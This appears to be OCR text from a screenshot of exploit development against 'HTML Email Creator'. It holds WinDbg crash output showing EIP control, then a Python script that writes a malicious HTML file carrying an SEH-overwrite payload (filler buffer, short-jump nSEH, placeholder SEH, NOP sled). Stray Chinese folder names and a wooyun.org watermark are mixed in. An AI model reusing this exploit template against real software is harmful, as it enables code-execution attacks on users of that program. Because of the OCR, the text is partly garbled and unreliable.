 eip=00429623 esp=0012dd24 ebp=7c8101a1 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
*** WARNING: Unable to verify checksum for C:\Program Files\HTML Email Creator
*** ERROR: Module load completed but symbols could not be loaded for C:\Program
HtmlEmailCS+0x29623:
00429623 8b06 mov eax,dword ptr [esi] ds:0023:41414141=????????
0:000> g
(2fc.5e0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=00000000 ecx=99999999 edx=7c9232bc esi=00000000 edi=00000000
eip=99999999 esp=0012d954 ebp=0012d974 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
99999999 ?? ???
0:000>
包
解专用
ydbg
件夹
件夹
test.fat
*ak.py - C:\Documents and Settings\Administrator\桌面\ak.p
File Edit Format Run Options Windows Help
file="madjix.html";
footer ="\">\n</BODY>\n</HTML>\n"
header ="<HTML>\n<HEAD></HEAD>\n<BODY>\n<img src=\""
buff= "\x42" * 56
nseh="\xeb\x11\x90\x90"
seh= "\x99\x99\x99\x99"##key!
nops="\x90" * 24;
str = header + buff + nseh + seh + nops + footer
fff = open('exp.html','w')
fff.write(str)
fff.close()
www.wooyun.org